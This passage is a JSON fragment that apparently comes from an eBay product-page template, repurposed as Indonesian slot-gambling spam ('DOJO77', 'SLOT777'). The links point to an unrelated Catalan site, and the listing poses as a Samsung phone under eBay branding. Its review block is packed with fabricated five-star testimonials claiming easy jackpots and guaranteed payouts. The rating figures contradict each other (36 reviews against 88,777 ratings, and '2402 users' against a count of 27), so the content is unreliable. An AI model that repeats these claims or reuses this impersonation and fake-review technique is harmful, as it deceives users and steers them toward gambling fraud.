                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://castellersdelpoblesec.cat/castellocopi/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 88,777 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "88,777 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil",
                              "url": "https://castellersdelpoblesec.cat/castellocopi/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil",
                                    "url": "https://castellersdelpoblesec.cat/castellocopi/",
                                    "image": ["https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real SLOT777 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs SLOT777 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
                                      "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                                      "name": "Situs SLOT777 gampang menang & aman",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "JordySpain"
                                      },
                                      "datePublished": "Dec 24, 2024",
                                      "reviewBody": "Luar biasa, baru main sekali langsung pecah!",
                                      "name": "Gila, baru main sebentar, scatter langsung datang",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }]
                                  }]
                                }
                              },
                              "@context": "http://schema.org"
                            }
                          },
                          "SELLER_CARD_ATF": {
                            "_type": "PRPSectionModule",
                            "meta": {
                              "name": "SELLER_CARD_ATF",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:3561",
                                  "trackableId": "01K5JMHT3PM88TMA7QN78W878A",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzUE04OFRNQTdRTjc4Vzg3OEE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sections": [{
                              "_type": "SellerSection",
                              "profileLogo": {
                                "_type": "Image",
                                "title": "SLOT777",
                                "imageId": "H14AAOSwsChoAHp3",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 112,
                                  "width": 112
                                },
                                "URL": "/djfav.png"
                              },
                              "dataItems": [{
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SLOT777"
                                }]
                              }, {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "99.9% positive"
                                }]
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "name": "USER_PROFILE",
                                "params": {
                                  "username": "SLOT777"
                                },
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }, {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:3561|li:2563",
                                    "sid": "p2349526.m3561.l2563"
                                  }
                                }],
                                "accessibilityText": "Seller information",
                                "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                              }
                            }]
                          },
                          "ITEM_DESC_SELLER": {
                            "_type": "LayoutSectionModule",
                            "meta": {
                              "name": "ITEM_DESC_SELLER",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:146333",
                                  "trackableId": "01K5JMHT3EPN3PGVV3TJS29DDW",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzRVBOM1BHVlYzVEpTMjlERFc0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "sectionLayout": {
                              "LIST_1_COLUMN": ["itemDescriptionSection"]
                            },
                            "sections": {
                              "itemDescriptionSection": {
                                "_type": "LayoutSection",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_DESCRIPTION",
                                  "clientPresentationMetadata": {
                                    "region": "ITEM_DESCRIPTION_DETAILED",
                                    "presentationType": "OPEN_VIEW",
                                    "viewTitle": "Item description from the seller"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:146333|li:6421",
                                      "sid": "p2349526.m146333.l6421"
                                    }
                                  }],
                                  "accessibilityText": "See full description"
                                },
                                "dataItemLayout": {
                                  "LIST_1_COLUMN": ["shortDescription", "readMore"]
                                },
                                "dataItems": {
                                  "shortDescription": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": ""
                                    }]
                                  },
                                  "readMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "See full description",
                                      "styles": ["PSEUDOLINK"]
                                    }],
                                    "action": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "name": "ITEM_DESCRIPTION",
                                      "clientPresentationMetadata": {
                                        "region": "ITEM_DESCRIPTION_DETAILED",
                                        "presentationType": "OPEN_VIEW",
                                        "viewTitle": "Item description from the seller"
                                      },
                                      "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                          "moduledtl": "mi:146333|li:6421",
                                          "sid": "p2349526.m146333.l6421"
                                        }
                                      }],
                                      "accessibilityText": "See full description"
                                    }
                                  }
                                }
                              }
                            }
                          },
                          "SEOBREADCRUMBS": {
                            "_type": "BreadcrumbsViewModel",
                            "modules": {
                              "breadcrumbsModule": {
                                "_type": "BREADCRUMBS",
                                "clientId": "prpexpsvc",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": ""
                                  }],
                                  "accessibilityText": "breadcrumb"
                                },
                                "breadcrumbsList": [{
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "eBay"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c1"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Electronics"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c2"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Electronics/bn_7000259124"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Accessories"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c3"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441"
                                  }
                                }, {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cell Phones & Smartphones"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "NAV",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "trkp": "pageci%3Anull%7Cparentrq%3Anull",
                                        "sid": "p2349526.m74470.l92216.c4"
                                      }
                                    }],
                                    "URL": "https://www.ebay.com/b/Cell-Phones-Smartphones/9355/bn_320094"
                                  }
                                }],
